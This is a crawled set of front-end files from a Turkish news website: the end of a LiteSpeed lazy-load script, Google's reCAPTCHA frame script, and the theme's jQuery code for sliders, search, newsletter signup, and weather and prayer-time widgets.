H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 22:51:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uX8SEbBmQf2rRghIPDFY_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284309725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sivasmit.net/wp-content/themes/theHaberV8/js/tema.js?ver=1
body_size: 1401
content:
/* Slider Tiklama Baslar */
function FixIt(){
$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
window.setTimeout(FixIt, 8000);
}
window.setTimeout(FixIt, 100);
/* Slider Tiklama Biter */

/* Son Dakika Baslar */
var swiper = new Swiper(".sonDakika", {
direction: "vertical",
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Son Dakika Biter */

/* Arama Popup Baslar */
$(document).ready(function(){
$('a[href="#aramaAlani"]').on('click', function(event) {
$('#aramaAlani').addClass('open');
$('#aramaAlani > form > input[type="search"]').focus();
});
$('#aramaAlani, #aramaAlani button.close').on('click keyup', function(event) {
if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
$(this).removeClass('open');
}
});
});
/* Arama Popup Biter */

/* Sur Manset Baslar */
var swiper = new Swiper(".surManset", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 3,
spaceBetween: 20,
},
}
});
/* Sur Manset Biter */

/* Sur Manset 2 Baslar */
var swiper = new Swiper(".surManset2", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Sur Manset 2 Biter */

/* Yatay Manset Baslar */
var swiper = new Swiper(".yatayManset", {
slidesPerView: 1,
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
/* Yatay Manset Biter */

/* Manset Baslar */
var swiper = new Swiper(".manset", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 4500,
disableOnInteraction: false,
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Biter */

/* Manset Sol Baslar */
var swiper = new Swiper(".mansetSol", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".solNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sol Biter */

/* Manset Sag Baslar */
var swiper = new Swiper(".mansetSag", {
spaceBetween: 0,
loop: true,
autoplay: {
delay: 5500,
disableOnInteraction: false,
},
pagination: {
el: ".sagNumaralar",
clickable: true,
renderBullet: function (index, className) {
return '<span class="' + className + '">' + (index + 1) + "</span>";
},
},
});
/* Manset Sag Biter */

/* One Cikan Haber Baslar */
var swiper = new Swiper(".oneCikanlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* One Cikan Haber Baslar */

/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 2,
spaceBetween: 0,
},
768: {
slidesPerView: 3,
spaceBetween: 0,
},
1024: {
slidesPerView: 4,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */


/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur_iki", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 1,
spaceBetween: 0,
},
768: {
slidesPerView: 2,
spaceBetween: 0,
},
1024: {
slidesPerView: 2,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */

/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaVizyon", {
slidesPerView: 2,
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".sliderIleri",
nextEl: ".sliderGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 4,
spaceBetween: 20,
},
1024: {
slidesPerView: 5,
spaceBetween: 20,
},
}
});
/* Vizyon Filmleri Baslar */

/* Foto Galeri Baslar */
var swiper = new Swiper(".fGalerislider", {
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".fotoIleri",
nextEl: ".fotoGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Foto Galeri Baslar */

/* Takim Logolari Baslar */
var swiper = new Swiper(".takimLogo", {
loop: false,
navigation: {
prevEl: ".logoIleri",
nextEl: ".logoGeri",
},
autoplay: {
delay: 5000000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 10,
},
640: {
slidesPerView: 6,
spaceBetween: 10,
},
768: {
slidesPerView: 10,
spaceBetween: 10,
},
1024: {
slidesPerView: 12,
spaceBetween: 10,
},
}
});
/* Takim Logolari Biter */


/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaGazete", {
slidesPerView: 2,
spaceBetween: 15,
loop: true,
navigation: {
prevEl: ".gazeteIleri",
nextEl: ".gazeteGeri",
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 15,
},
640: {
slidesPerView: 4,
spaceBetween: 15,
},
768: {
slidesPerView: 5,
spaceBetween: 15,
},
1024: {
slidesPerView: 6,
spaceBetween: 15,
},
}
});
/* Vizyon Filmleri Baslar */

/* Anasayfa Yazarlar */
var swiper = new Swiper(".anaYazarlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 7500,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Anasayfa Yazarlar */


// E Bülten Kayıt //
function bultenGonder(){
var email = $(".eBultenin").val();
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Kontrol ediliyor...");
$.ajax({
type: 'POST',
data: {email},
url: '',
success: function(msg){
var baslangic = msg.search("<div id=\"bultenSonuc\">");
var alan = msg.substring(baslangic+22);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc==1){
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Başarıyla Kayıt Edilmiştir.");
$(".eBultenin").val('');
}else{
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text(sonuc);
}
}
});
};
// E Bülten Kayıt //

// Yukari Cik //
var btn = $('#yukariCik');
$(window).scroll(function() {
if ($(window).scrollTop() > 300) {
btn.addClass('show');
} else {
btn.removeClass('show');
}
});
btn.on('click', function(e) {
e.preventDefault();
$('html, body').animate({scrollTop:0}, '300');
});
// Yukari Cik //

// Footer Menü//
jQuery("footer strong").click(function(){
jQuery(this).parent(".nav").toggleClass("open");
jQuery('html, body').animate({ scrollTop: jQuery(this).offset().top - 170 }, 1500 );
});
// Footer Menü //

// Botlar //
function havaDurumuV6(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'havadurumu',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
if(spanId == 'havaResim'){
$('.' + spanId).attr('src',text);
}else{
$('.' + spanId).html(text);
}
});
}
}
});
}
function namazVakitleri(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'namazvakitleri',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
$('.' + spanId).html(text);
});
}
}
});
}

function firmarehberi_getir(data,yol,tur){
if (tur=='sektor'){
var css = $('[name="firmaaltsektor"]');
}else{
var css = $('[name="firmailce"]');
}
$.ajax({
type:'POST',
data:data,
dataType:'json',
url:yol,
success:function(gelen){
css.html(gelen.veri);
}
});
}
// Botlar //
